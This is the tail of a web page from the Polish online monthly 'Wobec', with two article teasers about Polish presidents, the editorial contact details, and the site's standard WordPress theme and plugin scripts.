            <div class="td-module-thumb"><a href="https://miesiecznik-wobec.pl/kilka-slow-o-poziomie-naszego-dziennikarstwa-na-marginesie-doktoratu-pana-prezydenta-karola-nawrockiego-piotr-kotlarz/"  rel="bookmark" class="td-image-wrap " title="Kilka słów o poziomie naszego dziennikarstwa. Na marginesie doktoratu pana prezydenta Karola Nawrockiego / Piotr Kotlarz" ><img loading="lazy" decoding="async" width="150" height="150" class="entry-thumb" src="https://miesiecznik-wobec.pl/wp-content/uploads/2026/01/Karol_Nawrocki_2025_cropped-150x150.jpg"  srcset="https://miesiecznik-wobec.pl/wp-content/uploads/2026/01/Karol_Nawrocki_2025_cropped-150x150.jpg 150w, https://miesiecznik-wobec.pl/wp-content/uploads/2026/01/Karol_Nawrocki_2025_cropped-300x300.jpg 300w, https://miesiecznik-wobec.pl/wp-content/uploads/2026/01/Karol_Nawrocki_2025_cropped-100x100.jpg 100w" sizes="auto, (max-width: 150px) 100vw, 150px"  alt="" title="Kilka słów o poziomie naszego dziennikarstwa. Na marginesie doktoratu pana prezydenta Karola Nawrockiego / Piotr Kotlarz" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://miesiecznik-wobec.pl/kilka-slow-o-poziomie-naszego-dziennikarstwa-na-marginesie-doktoratu-pana-prezydenta-karola-nawrockiego-piotr-kotlarz/"  rel="bookmark" title="Kilka słów o poziomie naszego dziennikarstwa. Na marginesie doktoratu pana prezydenta Karola Nawrockiego / Piotr Kotlarz">Kilka słów o poziomie naszego dziennikarstwa. Na marginesie doktoratu...</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://miesiecznik-wobec.pl/author/piotr/">Piotr Kotlarz</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-28T05:04:40+01:00" >28 stycznia 2026</time></span>                    <span class="td-module-comments"><a href="https://miesiecznik-wobec.pl/kilka-slow-o-poziomie-naszego-dziennikarstwa-na-marginesie-doktoratu-pana-prezydenta-karola-nawrockiego-piotr-kotlarz/?noamp=mobile#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    Karol Nawrocki. Domena publiczna.
Poziom dziennikarstwa w naszym kraju i...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://miesiecznik-wobec.pl/prezydent-andrzej-duda-ekspertem-heritage-foundation-redakcja-wobec/"  rel="bookmark" class="td-image-wrap " title="Prezydent Andrzej Duda ekspertem  Heritage Foundation / Redakcja WOBEC" ><img loading="lazy" decoding="async" width="150" height="150" class="entry-thumb" src="https://miesiecznik-wobec.pl/wp-content/uploads/2026/01/The_heritage_foundation_building_on_mass._ave-150x150.jpg"  srcset="https://miesiecznik-wobec.pl/wp-content/uploads/2026/01/The_heritage_foundation_building_on_mass._ave-150x150.jpg 150w, https://miesiecznik-wobec.pl/wp-content/uploads/2026/01/The_heritage_foundation_building_on_mass._ave-300x300.jpg 300w, https://miesiecznik-wobec.pl/wp-content/uploads/2026/01/The_heritage_foundation_building_on_mass._ave-100x100.jpg 100w" sizes="auto, (max-width: 150px) 100vw, 150px"  alt="" title="Prezydent Andrzej Duda ekspertem  Heritage Foundation / Redakcja WOBEC" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://miesiecznik-wobec.pl/prezydent-andrzej-duda-ekspertem-heritage-foundation-redakcja-wobec/"  rel="bookmark" title="Prezydent Andrzej Duda ekspertem  Heritage Foundation / Redakcja WOBEC">Prezydent Andrzej Duda ekspertem  Heritage Foundation / Redakcja...</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://miesiecznik-wobec.pl/author/admin/">Red.</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-27T12:33:29+01:00" >27 stycznia 2026</time></span>                    <span class="td-module-comments"><a href="https://miesiecznik-wobec.pl/prezydent-andrzej-duda-ekspertem-heritage-foundation-redakcja-wobec/?noamp=mobile#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    Siedziba fundacji znajduje się przy Massachusetts Avenue na Kapitolu. Plik ten jest...                </div>
            </div>

        </div>

        </div></div> <!-- ./block --></div></div><div class="vc_column tdi_26  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_26{vertical-align:baseline}.tdi_26>.wpb_wrapper,.tdi_26>.wpb_wrapper>.tdc-elements{display:block}.tdi_26>.wpb_wrapper>.tdc-elements{width:100%}.tdi_26>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_26>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_28 "  style="height: 32px"></div><div class="wpb_wrapper td_block_wrap vc_widget_sidebar tdi_30 " ></div></div></div><div class="vc_column tdi_32  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_32{vertical-align:baseline}.tdi_32>.wpb_wrapper,.tdi_32>.wpb_wrapper>.tdc-elements{display:block}.tdi_32>.wpb_wrapper>.tdc-elements{width:100%}.tdi_32>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_32>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_34 "  style="height: 32px"></div><div class="td_block_wrap td_block_text_with_title tdi_35 tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_35" >
<style>.td_block_text_with_title{margin-bottom:44px;-webkit-transform:translateZ(0);transform:translateZ(0)}.td_block_text_with_title p:last-child{margin-bottom:0}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Miesięcznik internetowy „Wobec” ISSN: 2450-3983</span></h4></div><div class="td_mod_wrap td-fix-index"><p><a href="http://testowana.pl/wp-content/uploads/2020/11/wobec_logo-300x81-1.png"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-2441" src="https://testowana.pl/wp-content/uploads/2020/11/wobec_logo-300x81-1.png" alt="" width="300" height="81" srcset="https://miesiecznik-wobec.pl/wp-content/uploads/2020/11/wobec_logo-300x81-1.png 300w, https://miesiecznik-wobec.pl/wp-content/uploads/2020/11/wobec_logo-300x81-1-150x41.png 150w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a><br />
<strong>Adres redakcji:</strong> 82-103 Mikoszewo ul. Gdańska 55<br />
Piotr Kotlarz – Redaktor naczelny<br />
<strong>kontakt:</strong> redaktor.naczelny.wobec@gmail.com</p>
</div></div></div></div></div></div><div id="tdi_36" class="tdc-row"><div class="vc_row tdi_37  wpb_row td-pb-row" >
<style scoped>.tdi_37,.tdi_37 .tdc-columns{min-height:0}.tdi_37,.tdi_37 .tdc-columns{display:block}.tdi_37 .tdc-columns{width:100%}.tdi_37:before,.tdi_37:after{display:table}</style><div class="vc_column tdi_39  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_39{vertical-align:baseline}.tdi_39>.wpb_wrapper,.tdi_39>.wpb_wrapper>.tdc-elements{display:block}.tdi_39>.wpb_wrapper>.tdc-elements{width:100%}.tdi_39>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_39>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_41  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span></div><div class="td_block_wrap td_block_text_with_title tdi_42 tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_42" ><div class="td-block-title-wrap"></div><div class="td_mod_wrap td-fix-index"><p style="text-align: center;">COPYRIGHTS © 2020 by <a href="https://flashsite.pl/strony-internetowe/">FlashSite.pl Projektujemy strony internetowe</a></p>
</div></div></div></div></div></div></div></div>        </div>

		

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2024
        Version: 12.6.6 (rara)
        Deploy mode: deploy
        
        uid: 697d1db91c59c
    -->

    	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://miesiecznik-wobec.pl/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.0.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://miesiecznik-wobec.pl/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://miesiecznik-wobec.pl/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.0.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://miesiecznik-wobec.pl/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.6" id="td-site-min-js"></script>
<script type="text/javascript" src="https://miesiecznik-wobec.pl/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.6" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://miesiecznik-wobec.pl/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=b379c96c54343541fd8742379a419361" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=1.0.0" id="remote_sdk-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="gt_widget_script_11306797-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['11306797'] = {"default_language":"pl","languages":["en","pl"],"url_structure":"none","native_language_names":1,"flag_style":"2d","flag_size":16,"alt_flags":[],"flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_11306797-js-before
/* ]]> */
</script><script src="https://miesiecznik-wobec.pl/wp-content/plugins/gtranslate/js/base.js?ver=6.9" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/tag/john-lennon/" data-gt-orig-domain="miesiecznik-wobec.pl" data-gt-widget-id="11306797" defer></script><script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://miesiecznik-wobec.pl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://miesiecznik-wobec.pl/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://miesiecznik-wobec.pl/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.6.6" id="tdToTop-js"></script>

<script type="text/javascript" src="https://miesiecznik-wobec.pl/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.6" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://miesiecznik-wobec.pl/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.6.6" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://miesiecznik-wobec.pl/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationSprite.js?ver=12.6.6" id="tdAnimationSprite-js"></script>

<script type="text/javascript" src="https://miesiecznik-wobec.pl/wp-content/plugins/td-composer/legacy/Newspaper/js/tdWeather.js?ver=12.6.6" id="tdWeather-js"></script>

<script type="text/javascript" src="https://miesiecznik-wobec.pl/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.6" id="tdLogin-js"></script>

<script type="text/javascript" src="https://miesiecznik-wobec.pl/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.6" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"Gda\u0144sk, PL","api_location":"Gda\u0144sk","api_language":"pl","api_key":"c869f8aad54141daa2ee62f1ac07aed2","today_icon":"clear-sky-n","today_icon_text":"bezchmurnie","today_temp":[-10.1,13.9],"today_humidity":81,"today_wind_speed":[5.1,3.2],"today_min":[-11.2,11.9],"today_max":[-9.5,15],"today_clouds":0,"current_unit":0,"forecast":[{"timestamp":1769806800,"day_name":"pt.","day_temp":[-8,17],"owm_day_index":0},{"timestamp":1769817600,"day_name":"sob.","day_temp":[-7,19],"owm_day_index":1},{"timestamp":1769904000,"day_name":"niedz.","day_temp":[-11,13],"owm_day_index":9},{"timestamp":1769990400,"day_name":"pon.","day_temp":[-12,11],"owm_day_index":17},{"timestamp":1770076800,"day_name":"wt.","day_temp":[-7,20],"owm_day_index":25},{"timestamp":1770163200,"day_name":"\u015br.","day_temp":[-12,11],"owm_day_index":33}]});
				});
			
			
</script>


<script>var td_res_context_registered_atts=["style_general_vc_column_text","style_general_separator","style_general_text_with_title"];</script>

</body>
</html><!--
Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com

Retrieved 4423 objects (5 MB) from Redis using PhpRedis (v6.0.2).
-->
